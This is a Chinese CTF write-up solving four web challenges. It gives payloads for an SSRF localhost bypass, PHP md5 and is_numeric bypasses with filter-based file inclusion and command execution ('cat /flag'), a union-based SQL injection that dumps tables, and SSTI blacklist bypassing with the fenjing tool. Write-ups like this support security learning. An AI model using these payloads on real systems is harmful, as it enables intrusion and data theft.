前言:
跟polarCTF打的时间重了,打的时候也没发现只有三个小时,导致又是差一题没时间做,不然就ak了。最终得分972,排名23。比赛难度我感觉还是简单的,可惜就只有我一个人干了三题web,所以排名比较低。
ez_ssrf
描述:无
考点:ssrf

发现本地被禁用了,直接用@绕过就行。
1 | ?url=http://127.0.0.1@0.0.0.0/flag |
ez_php
描述:无
考点:is_numeric()、md5数组绕过、文件包含php伪协议、自增绕过
根据代码分别绕过
1 | GET: ?password=123456a |

解码level2.php的源码


自增绕过
1 | GET: 1=system&2=cat /flag |
light_pink
描述:无
考点:sql注入
进入后用1\尝试sql注入,发现存在字符型注入
测一下列数(这里比赛的时候忘记截图了,赛后要花钱开靶场就算了)
1 | ?id=1' group by 5# |

爆库名,这里-1没法用所以用0,并且只回显第3列和第4列
1 | ?id=0' union select 1,2,database(),4,5# |

爆表名,这里又发现=被过滤了,用like绕过
1 | ?id-0' union select 1,2,group_concat(table_name),4,5 from information_schema.tables where table_schema like 'nss_board'# |
爆列名
1 | ?id=0' union select 1,2,group_concat(column_name),4,5 from information_schema.columns where table_name like 'Cute'# |

得到flag
1 | ?id=0' union select 1,2,group_concat(id,Happy),4,5 from Cute# |
Coding Loving
描述:Code Audit
考点:ssti黑名单绕过
下载题目的附件源码

可以发现访问test路由后,post传参可能存在ssti
尝试一下发现确实存在注入点但是有waf

这题是黑盒,所以用脚本测一下黑名单
1 | import requests |

直接fengjing一把梭
1 | from fenjing import exec_cmd_payload, config_payload |

获取flag